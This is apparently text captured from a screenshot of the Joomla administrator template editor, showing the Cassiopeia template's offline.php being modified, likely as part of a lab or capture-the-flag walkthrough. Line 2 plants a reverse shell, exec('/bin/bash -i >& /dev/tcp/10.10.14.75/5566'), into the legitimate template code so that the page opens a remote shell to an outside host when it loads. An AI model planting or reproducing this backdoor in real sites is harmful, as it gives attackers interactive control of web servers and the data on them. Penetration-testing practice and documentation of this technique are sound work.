 Joomla!®
</> Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/offline.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 exec("/bin/bash -i >& /dev/tcp/10.10.14.75/5566")
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Helper\AuthenticationHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\HtmlDocument $this */
21
22 $extraButtons     = AuthenticationHelper::getLoginButtons('form-login');
23 $app              = Factory::getApplication();
24 $wa               = $this->getWebAssetManager();
25